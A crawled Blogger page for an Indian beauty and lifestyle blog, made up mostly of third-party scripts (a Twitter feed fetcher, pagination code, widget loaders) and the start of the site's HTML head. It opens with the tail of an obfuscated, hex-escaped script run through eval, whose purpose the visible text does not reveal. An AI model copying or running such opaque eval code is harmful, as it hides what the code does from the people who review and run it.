41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'theanvolyzer'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/33221/script.js');
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4K01GtXToeiIFXTi4ZPMwkN9b9Bw:1766382049767';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1933028750549957704','//www.theanvolyzer.com/','1933028750549957704');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1933028750549957704', 'title': 'TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog', 'url': 'http://www.theanvolyzer.com/', 'canonicalUrl': 'http://www.theanvolyzer.com/', 'homepageUrl': 'http://www.theanvolyzer.com/', 'searchUrl': 'http://www.theanvolyzer.com/search', 'canonicalHomepageUrl': 'http://www.theanvolyzer.com/', 'blogspotFaviconUrl': 'http://www.theanvolyzer.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-72212950-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom\x22 href\x3d\x22http://www.theanvolyzer.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - RSS\x22 href\x3d\x22http://www.theanvolyzer.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1933028750549957704/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/17337500668641516805\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-2012967578267876', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog', 'metaDescription': 'Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog', 'description': 'Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.', 'url': 'http://www.theanvolyzer.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theanvolyzer.com/
body_size: 57601
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.theanvolyzer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.theanvolyzer.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom" href="http://www.theanvolyzer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - RSS" href="http://www.theanvolyzer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom" href="https://www.blogger.com/feeds/1933028750549957704/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/17337500668641516805" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' name='description'/>
<meta content='http://www.theanvolyzer.com/' property='og:url'/>
<meta content='TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog' property='og:title'/>
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' property='og:description'/>
<title>
TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog
</title>
<!-- Description and Keywords (start) -->
<!--<meta content='YOUR DESCRIPTION HERE' name='description'/>-->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' name='og:description'/>
<meta content='TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog' property='og:site_name'/>
<meta content='http://www.theanvolyzer.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
